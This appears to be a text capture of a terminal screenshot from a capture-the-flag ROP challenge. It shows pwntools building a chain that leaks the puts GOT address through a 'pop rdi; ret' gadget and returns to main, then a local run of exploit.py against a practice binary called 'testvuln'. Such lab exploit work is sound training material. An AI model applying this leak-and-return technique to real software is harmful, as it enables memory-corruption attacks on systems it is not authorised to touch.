 root@kali: ~/HCS/r... ⌥⌘1 binaryninja ⌥⌘2 swiss@booze:... ⌥⌘3 root@kali: ~/HCS/r... ⌥⌘4
>>> r.call(exe.sym.puts, [exe.got.puts])
>>> r.call(exe.sym.main)
>>> print r.dump()
0x0000:         0x400743 pop rdi; ret
0x0008:         0x601018
0x0010:         0x40051c
0x0018:         0x400506 <adjust: ret>
0x0020:         0x400699 0x400699()
0x0028:       'kaaalaaa' <pad>
>>> exe.got.puts
6295576
>>> hex(exe.got.puts)
'0x601018'
>>> hex(exe.sym.puts)
'0x40051c'
>>>
root@kali:~/HCS/rop/challenge# vim exploit.py
root@kali:~/HCS/rop/challenge# python exploit.py LOCAL DEBUG
[DEBUG] PLT 0x40051c puts
[DEBUG] PLT 0x400530 setresgid
[DEBUG] PLT 0x400540 gets
[DEBUG] PLT 0x400550 fflush
[DEBUG] PLT 0x400560 getegid
[*] '/mnt/hgfs/ctf/HCS/rop/challenge/testvuln'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[◢] Starting local process '/mnt/hgfs/ctf/HCS/rop/challenge/testvuln': pid 39764